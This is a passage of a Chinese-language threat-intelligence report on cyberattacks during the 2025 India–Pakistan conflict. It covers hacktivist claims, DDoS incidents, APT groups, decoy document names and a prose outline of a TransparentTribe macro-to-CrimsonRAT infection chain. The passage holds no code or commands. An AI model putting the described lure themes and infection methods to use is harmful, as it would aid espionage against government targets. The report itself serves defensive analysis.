

(6)2025年5月7日,“死亡天使”团队(Team Azrael--Angel Of Death®)声称窃取并泄露了印度陆军人员(含据称的RAW/CBI特工)的数据,暗示这是一次重大情报行动。但经全面验证,未发现数据与实际印度陆军人员有明显关联,数据集存在严重不一致,如姓名、邮箱和电话号码不匹配。因此,我们高度确信这些数据要么伪造要么错误,不能证明其对高敏感目标的合法窃取。

(7)2025年5月8日,黑客组织Vulture和电子军特种部队声称对针对印度计算机应急响应小组(CERT-In)和国家考试局(NTA)的DDoS攻击负责。当时正值关键考试期,此次针对NTA的攻击被认为可能造成干扰。然而,尽管这些目标具有战略意义,验证结果表明,CERT-In和NTA的网站均保持正常运行,未出现任何与成功DDoS攻击相符的可观察到的中断或服务降级。因此,声称其受到影响的说法似乎毫无根据。

(8)X平台上巴基斯坦关联账户的未核实叙事传播链



社交媒体账号P@kistanCyberForce是一个与巴基斯坦黑客组织有关的社交媒体账户,该组织未经证实地声称入侵了印度实体,例如马诺哈尔•帕里卡国防研究与分析研究所(idsa.in)、装甲车Nigam有限公司(avnl.co.in)和ECHS医疗保健门户网站(echs-pcmdb.sourceinfosys.com)。

社交媒体账号CyberLegendX(@cyber4982)发布警报,声称巴基斯坦网络部队对印度实体发动网络攻击。据报道,攻击目标包括车辆追踪平台(trackmaster.in/FMSAttachments/)和巴帝电信有限公司(Bharti Airtel Ltd.)。这些行动被认为是印巴持续网络冲突的一部分,也是对“辛多尔行动”(Operation Sindoor)的报复。针对巴帝电信的攻击利用了BIG-IP服务的漏洞,而对trackmaster.in的攻击则利用已知漏洞,使攻击者能够访问并上传图像。

社交媒体账号Taymiyyah Umer(@MAkhtar508)、@Mubashirbilal00和mirhakhan_99 一直在分享未经证实的、据称与巴基斯坦网络部队(PAFCyberForce)相关的、名为“BUNYAN AL MARSOUS”行动的言论。这些帖子暗示,巴基斯坦网络特工已渗透到印度数字基础设施的各个环节,包括民用系统、医院和敏感地点,并进行监视和操纵安全信息流。这些账号强调,此次行动并未造成任何可见的干扰,而是精心策划,以展示其先进能力和战略克制。



社交媒体账号@Amad__khan自称是巴基斯坦籍道德黑客和程序员,与CyberSec Revolution组织有关联。他声称对多起针对印度数字基础设施的网络入侵事件负责,目标包括印度创意学院、Kavanal网站、多个印度网站、闭路电视系统、路由器、员工选拔委员会(SSC)及其候选人数据、外交部、德里警察局的通关证书系统以及住房和城市事务部。他常发表亲巴基斯坦言论,提及印巴网络冲突,反映出其反印立场。他声称攻击利用服务器漏洞或使用被盗凭证。这些行为与巴基斯坦网络部队(PAFCyberForce)及“BUNYAN AL MARSOUS”行动有关,该行动被多个账号传播,暗示巴基斯坦网络特工已渗透印度数字基础设施的多个环节,包括民用系统、医院和敏感地点。这些账号强调行动旨在展示先进能力和战略克制,而非造成可见干扰。

2.2 针对巴方的攻击情报

2025年4月25日9时18分,巴基斯坦政府商务部官方网站(www.commerce.gov.pk)遭受DDoS攻击,攻击使用DNS反射放大技术,集中攻击 443(HTTPS)端口,持续1小时03分25秒。此次攻击的背景正值印巴之间地缘政治紧张局势升级,自2025年4月22日印控克什米尔地区发生恐怖袭击以来,两国之间的军事对抗和网络攻击活动均显著增加。在印巴冲突背景下,巴基斯坦的经济基础设施成为攻击目标的可能性上升。商务部作为巴基斯坦内阁级部门,对国家经济增长、贸易政策制定和商业发展具有重要作用。攻击者选择商务部网站作为攻击目标,意图可能包括扰乱网络服务、破坏经济稳定、干扰国际贸易协商进程,甚至削弱政府的公信力。

2025年4月26日10时26分,巴基斯坦紧急服务部网站(www.rescue.gov.pk)突遭DDoS攻击,攻击者采用NTP反射放大技术,攻击持续48分19秒。该网站服务范围覆盖巴基斯坦几乎所有地区,承担灾害救援、医疗急救和公共安全事件响应的关键职能。此次攻击一旦导致服务中断,将严重影响民众紧急求助、灾害预警发布及救援力量调度,同时造成民众恐慌,削弱对政府应急能力的信任。

2025年4月26日12时58分,巴基斯坦顶尖学府真纳大学(Quaid-i-Azam University,官网qau.edu.pk)遭遇DDoS攻击,攻击者使用NTP反射放大手段,攻击持续32分钟16秒。真纳大学作为巴基斯坦首都伊斯兰堡市的公立研究型大学,自 1967年建校以来,已成为伊斯兰合作组织成员国高校排名榜首的学术重镇,且在QS 世界排名551-560位、亚洲133位,是南亚地区高等教育的标杆。此次攻击影响关键网络服务,对正在进行的重要学术活动造成干扰。



2025年4月27日,一个名为Indian Cyber Force(@CyberForceX)的Twitter账号发布推特,宣称他们入侵了巴基斯坦最大的银行HBL(哈比银行有限公司),并附上相关截图。巴基斯坦哈比银行是该国重要的金融机构,资产规模超2000亿美元,为众多企业和个人提供关键金融服务。

该账号发布此消息的背景是印巴之间近期紧张局势升级,自4月22日印控克什米尔地区发生恐怖袭击以来,两国间的军事冲突和网络攻击活动均显著增加。印巴双方在克什米尔地区的军事对峙不断加剧,网络空间也随之成为双方对抗的战场。在此背景下,印度网络攻击活动激增,针对巴基斯坦重要机构的网络攻击事件频发。此次宣称对HBL银行的入侵,可能是印度方面对巴基斯坦进行网络攻击的一部分,旨在削弱巴基斯坦的金融系统稳定,对巴基斯坦的经济造成冲击,进一步加剧两国间的紧张关系。

2025年5月1日20时10分,巴基斯坦通信服务商WTL(WorldCall Telecom Limited)官网遭到攻击,攻击者使用NTP反射放大技术,攻击持续17分钟36秒。WTL作为巴基斯坦重要的通信服务商,为全国提供电信、互联网及数字媒体服务。此次攻击可能影响其客户服务、在线业务办理等关键功能,对用户网络体验造成短暂影响。

2025年5月5日,“印度网络黑手党”黑客组织对巴基斯坦政府网站发起网络攻击。此次事件是印巴网络对抗的一次举动。近年来,印巴因克什米尔问题冲突不断,网络空间成为新的对抗场所。

第三章

印巴战争下的网络间谍活动



受印度与巴基斯坦近期紧张局势驱动,已有统计显示(来源Cyberknow),至少有71个网络攻击组织活跃参与了与两国冲突相关的网络间谍与攻击行动。其中,约18个组织被认为与印度立场一致,另有53个组织倾向支持巴基斯坦一方。随着局势持续发展,未来可能还将有更多攻击团体介入,进一步加剧区域网络安全态势的复杂性。



下表是在此次印巴冲突中,参与攻击的部分黑客组织信息。

公开情报显示,关于巴基斯坦关联的黑客组织(如APT36及其分支SideCopy)针对印度的网络攻击活动,相关细节披露更为详尽,而相比之下,印度关联黑客组织(如Bitter)对巴基斯坦的攻击记录则较为稀少。这种信息不对称可能反映了实际攻击频率、行动隐蔽性(OPSEC)水平、报告方侧重点,或是西方安全厂商在印度地区的监测能力更强等多重因素的综合结果。尽管报告存在一定的偏差,但可以明确的是,印度与巴基斯坦双方均长期利用APT组织开展有组织、有目标的网络间谍行动,以获取战略情报、掌握对方关键动向与能力。

除了国家支持的APT力量之外,双方还有大量具有模糊归属背景的非国家行为者活跃于网络空间,包括爱国黑客、网络雇佣军及黑客组织等。这些群体既可能是自发行动,也可能是在国家默许或外包支持下展开攻击的,这些群体的攻击活动加剧了网络攻防的复杂性和溯源难度,并在一定程度上进一步推动了南亚地区网络冲突的持续升温与对抗升级。





APT36、SideCopy(来自巴基斯坦)以及Bitter、Patchwork、SideWinder(来自印度)等APT组织被普遍认为具备官方或半官方背景,这些组织长期活跃于网络间谍和渗透行动,持续对对方国家的政府、军事、外交等关键部门展开高频率、高强度的定向攻击。在此期间,启明星辰ADLab也监测到多起与上述APT组织有关的、为获取战时战略情报而实施的网络窃密活动。这些攻击行动通常以与军事或军队相关的文档作为诱饵,意图诱导目标打开并触发恶意载荷,从而窃取关键部门的敏感信息。在网络战背景下,此类窃密行为具有极高战略价值,通过获取核心情报,攻击方不仅能够及时掌握对手的作战意图与部署动态,还可能对后续的军事决策和战略行动产生深远影响。涉及的部分诱饵文档如下所示:



诱饵文档一:“MoM Regarding Ops Sindoor and Emerging Security Scenario MEA.pdf”(关于Sindoor行动及新兴安全局势的备忘录(MOM)—— 印度外交部(MEA))

诱饵文档二:“Action Points & Response by Govt Regarding Pahalgam Terror Attack .pdf”(关于帕哈尔甘恐怖袭击的政府应对与行动要点)



诱饵文档三:“Preventive Measures in View of Operation Sindoor and Emerging Security Scenario.pptx”(针对辛多尔行动和新出现的安全形势的预防措施)

诱饵文档四:“Advisory Notice Movement of Troops.pptx”(部队调动通知通告)

诱饵文档五:”Alleged Case of Sexual Harassment by Senior Army Officer.pdf“(高级陆军军官性骚扰指控案)

在下一章节中,我们将从已捕获的APT组织窃密行为中选取三个具有代表性的案例,对其攻击过程和技术细节进行深入分析,以便更好地了解其作战方式和潜在威胁。

第四章

攻击组织及案例分析

4.1 TransparentTribe APT组织

TransparentTribe组织中文名为“透明部落”(又称APT36、ProjectM),是与巴基斯坦有关联的APT组织,其主要针对印度及其周边国家的国防、军事、大使馆及政府机构开展定向网络间谍活动。该组织善于利用社会工程学进行鱼叉攻击,广泛使用恶意文档、远控木马(如CrimsonRAT、ReppyRAT等)和USB传播模块窃取敏感信息。

4.1.1 攻击流程分析



下面我们以该组织近期的一次攻击为例进行分析。如下图所示,在本次攻击中,攻击者以名为Preventive Measures in View of Operation Sindoor and Emerging Security Scenario.ppam的加载宏文件作为初始载荷。宏功能启用后,则执行恶意VBA脚本,随后释放打开诱饵文档及执行CrimsonRAT远控木马。

4.1.2 恶意载荷分析

本次捕获的恶意样本攻击流程基本相同,均通过嵌入于文档中的宏代码解压并提取OLE对象中的恶意有效载荷,随后释放并执行CrimsonRAT远程访问木马,实现对目标主机的远程控制与敏感数据窃取。



